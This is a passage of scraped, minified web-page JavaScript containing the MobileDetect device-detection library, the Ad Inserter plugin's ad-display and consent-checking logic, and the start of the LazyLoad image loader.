Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());<?php
var ai_lists=!0,ai_block_class_def="code-block";if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let[,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic","!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};ai_run_746289115834=function(){ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};ai_insert('after','nav#site-navigation',b64d('[base64]/[base64]'))};if(document.readyState==='complete'||(document.readyState!=='loading'&&!document.documentElement.doScroll))ai_run_746289115834();else document.addEventListener('DOMContentLiteSpeedLoaded',ai_run_746289115834);ai_js_code=!0</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var 